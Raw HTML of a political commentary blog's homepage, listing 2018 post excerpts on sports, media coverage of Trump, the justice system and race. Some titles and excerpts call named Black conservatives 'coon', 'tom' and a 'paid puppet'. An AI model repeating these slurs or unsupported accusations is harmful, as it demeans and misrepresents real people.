						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-mobile" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-903"><a href="http://www.socialpoliticalcommentary.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.socialpoliticalcommentary.com/category/social/" class="menu-link">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.socialpoliticalcommentary.com/category/political/" class="menu-link">Political</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.socialpoliticalcommentary.com/category/socialpoliticalcommentary/" class="menu-link">Commentary</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-3132 page type-page status-publish ast-article-single" id="post-3132" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-post" data-elementor-id="3132" class="elementor elementor-3132">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77ccb31 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="77ccb31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:3098,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2021\/07\/gop-the-worst-people.png&quot;},{&quot;id&quot;:3079,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2021\/05\/obama-should-have-done-more-for-black-people.png&quot;},{&quot;id&quot;:3086,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2021\/06\/juneteenth-jokes-on-you.jpg&quot;},{&quot;id&quot;:2629,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/06\/favicon.jpg&quot;},{&quot;id&quot;:2515,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/04\/brie-larson-victoria-gardner-captain-marvel-karolina-dean.jpg&quot;},{&quot;id&quot;:2525,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/04\/bernice-king-killer-cointelpro-nipsey.jpg&quot;},{&quot;id&quot;:2879,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2020\/05\/tax-the-rich.jpg&quot;},{&quot;id&quot;:2893,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2020\/06\/all-lives-founding-fathers.jpg&quot;},{&quot;id&quot;:2084,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2018\/08\/pastor-darrell-scott-coon-ass.png&quot;},{&quot;id&quot;:2138,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2018\/08\/kove-40.jpg&quot;},{&quot;id&quot;:1774,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2018\/04\/black-excellence-sopoco.jpg&quot;},{&quot;id&quot;:1764,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2018\/04\/racism-while-doing-business.jpg&quot;},{&quot;id&quot;:2409,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/03\/coon-cop-2vtg9y.jpg&quot;},{&quot;id&quot;:2654,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/07\/sellout-candace-owens.jpg&quot;},{&quot;id&quot;:2591,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2019\/06\/goodtimes-james-blackjesus.jpg&quot;},{&quot;id&quot;:2065,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2018\/06\/jesse-lee-peterson-tomming-for-biscuits.jpg&quot;},{&quot;id&quot;:1496,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2017\/08\/colin-kaepernick-sopoco-ray.jpg&quot;},{&quot;id&quot;:1538,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2017\/09\/architect-2.jpg&quot;},{&quot;id&quot;:1264,&quot;url&quot;:&quot;https:\/\/www.socialpoliticalcommentary.com\/wp-content\/uploads\/2017\/05\/sessions-doj.jpg&quot;}],&quot;background_slideshow_slide_duration&quot;:4000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6408c8 envato-kit-62-home" data-id="c6408c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de72c4a elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="de72c4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SocialPoliticalCommentary.com</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-298d001 hfe-search-layout-icon_text elementor-widget__width-inherit elementor-widget elementor-widget-hfe-search-button" data-id="298d001" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;16&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://www.socialpoliticalcommentary.com/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="Type &amp; Hit Enter..." class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ff9680 elementor-align-center elementor-widget elementor-widget-button" data-id="1ff9680" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.socialpoliticalcommentary.com/about/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn Why SoPoCo.net Was Started Here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15a62e26 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="15a62e26" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26bbcf3" data-id="26bbcf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b3aaf elementor-widget elementor-widget-heading" data-id="19b3aaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Library of Conversations. Read &amp; Discuss</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ed230b elementor-widget elementor-widget-shortcode" data-id="0ed230b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="pcp_wrapper-3173" class="sp-pcp-section sp-pcp-container pcp-wrapper-3173">
	<div class="sp-pcp-row">
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2135" data-id="2135">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/kobe-bryant-lebron-championships-retirement/" target="_self" >
													<img fetchpriority="high" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/08/kobe-bryant-retired-lakers.jpg" width="652" height="434" alt="Kobe Bryant">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/kobe-bryant-lebron-championships-retirement/"  target="_self">Kobe Bryant Talks Lebron, Championships, Retirement with Rich Eisen</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">August 28, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>By now there is a good chance you&#8217;ve seen this interview with Kobe Bryant and Rich Eisen. In case you missed it we have it for you below. This is an excellent discussion in so many ways. The maturity Kobe Bryant displays, is what you&#8217;d expect when a man reaches 40 years old. Having just [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/kobe-bryant-lebron-championships-retirement/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2111" data-id="2111">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/covering-trump-robert-reich-makes-9-suggestions/" target="_self" >
													<img decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/08/covering-trump-media-suggestions.jpg" width="1000" height="500" alt="Covering Trump : Media Suggestions for how to Get Better">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/covering-trump-robert-reich-makes-9-suggestions/"  target="_self">Covering Trump: Robert Reich Makes 9 Suggestions</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">August 21, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Covering Trump: It&#8217;s no secret that the media has been more than complicit in the election and protection of Donald Trump.  The way they have covered him, has helped volley him into a position of power, that has the nation truly divided.  This is not a good path for us as a nation, and we [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/covering-trump-robert-reich-makes-9-suggestions/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2106" data-id="2106">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/innocent-people-plea-guilty-broken-justice-system/" target="_self" >
													<img decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/08/innocent-people-plea.png" width="1023" height="575" alt="innocent people plea guilty; rich people go to trial">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/innocent-people-plea-guilty-broken-justice-system/"  target="_self">Innocent People Plea Guilty All The Time: Broken Justice System</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">August 13, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Why would innocent people plea guilty, instead of going to trial?  One of the things I came to realize several years ago, is how little I, and others, understand the &#8216;justice system&#8217; of America. Revecntly John Olivery broke down our Broken Justice System on his HBO television show. The points contained within are important for [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/innocent-people-plea-guilty-broken-justice-system/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2088" data-id="2088">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/green-party-in-red-vs-blue-reality/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/08/Joe-Manchik-Jill-Stien-green-party.jpg" width="749" height="749" alt="Green Party Candidates Options or Opposition?">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/green-party-in-red-vs-blue-reality/"  target="_self">Green Party In Red vs. Blue Reality</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">August 8, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Does the Green Party exist to take votes away from the democratic party?  It&#8217;s #ChessNotCheckers out here; Politics isn&#8217;t pretty; it&#8217;s not what we &#8216;hope&#8217; for it to be. it is, what it is.Democrat, republican, two wings of the same bird; yea &#8230; that&#8217;s what it is alright; The &#8216;system&#8217; we are in, is a [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/green-party-in-red-vs-blue-reality/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2078" data-id="2078">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/pastor-darrell-scott-certified-coon-paid-puppet-of-trump-campaign/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/08/pastor-darrell-scott-coon-ass.jpg" width="1250" height="703" alt="Pastor Darrell Scott Cooning">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/pastor-darrell-scott-certified-coon-paid-puppet-of-trump-campaign/"  target="_self">Pastor Darrell Scott Certified Coon: Paid Puppet of Trump Campaign</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">August 2, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>Pastor Darrel Scott is a coon. He is a tom, a sell out, or whatever term you want to use. Black people who have a &#8216;problem&#8217; with black people calling out coons, are probably coons themselves. Now that we have covered that base, let us &#8216;go back&#8217; in time to a debate between Pastor Darrel [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/pastor-darrell-scott-certified-coon-paid-puppet-of-trump-campaign/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2072" data-id="2072">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/markeis-mcglockton-was-his-name-not-a-man-shot-in-florida/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/07/stand-your-ground-comic.jpg" width="1600" height="1255" alt="Markeis McGlockton dies over Stand Your Ground Law">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/markeis-mcglockton-was-his-name-not-a-man-shot-in-florida/"  target="_self">Markeis McGlockton Was His Name (Not A Man Shot In Florida)</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">July 24, 2018</time>
					</li></ul>		</div>
					<div class="sp-pcp-post-content">
			<p>It is no secret that mainstream media coverage of race relations has been poor. Recently, Markeis McGlockton, a father and protector got into a short scuffle in a parking lot. A deranged and evil white man started a fight with his girlfriend.  With his son in the car, Markeis went into protector mode and shoved [&hellip;]</p>
		<div class="sp-pcp-readmore">
							<a class="pcp-readmore-link" target="_self" href="https://www.socialpoliticalcommentary.com/markeis-mcglockton-was-his-name-not-a-man-shot-in-florida/" >
						Discuss This </a>
		</div>
					</div>
								</div>
				</div>
			</div>
		</div>
				<div class=" sp-pcp-col-xs-1 sp-pcp-col-sm-2 sp-pcp-col-md-3 sp-pcp-col-lg-4 sp-pcp-col-xl-4">
			<div class="sp-pcp-post default pcp-item-2062" data-id="2062">
								<div class="pcp-post-thumb-wrapper">
					<div class="sp-pcp-post-thumb-area">
												<a class="sp-pcp-thumb" href="https://www.socialpoliticalcommentary.com/jesse-lee-peterson-tomming-posterboy/" target="_self" >
													<img loading="lazy" decoding="async" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2018/06/jesse-lee-peterson-tomming-for-biscuits.jpg" width="1024" height="744" alt="Jesse Lee Peterson">
						</a>
					</div>
				</div>
								<div class="sp-pcp-post-details">
					<div class="sp-pcp-post-details-content">
								<h2 class="sp-pcp-title">
									<a href="https://www.socialpoliticalcommentary.com/jesse-lee-peterson-tomming-posterboy/"  target="_self">Jesse Lee Peterson: Tomming Posterboy</a>							</h2>
						<div class="sp-pcp-post-meta">
			<ul><li>					<i class="fa fa-user"></i>
					<a href="https://www.socialpoliticalcommentary.com/author/admin/"
						rel="author">KingC</a>
					</li> <li>					<i class="fa fa-calendar"></i>
					<time class="entry-date published updated">June 19, 2018</time>
					</li></ul>		</div>
